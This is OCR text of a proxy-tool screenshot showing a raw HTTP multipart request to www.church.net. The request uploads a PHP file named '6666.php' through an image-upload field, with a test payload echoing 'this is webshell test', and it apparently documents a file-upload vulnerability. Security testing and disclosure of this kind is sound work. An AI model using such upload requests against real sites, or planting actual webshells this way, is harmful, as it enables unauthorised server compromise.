 Request
R
Pretty Raw Hex \n
2 Host: www.church.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=kecn6qqrggjnvlpgliqeq951j0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
11 Content-Length: 288
12
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="submit"
15
16 1
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo";filename=
"6666.php"
19
20 <?php echo "this is webshell test"; ?>
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
22
1
2
3
4
5
6
7
8
9
10
11
12
13
14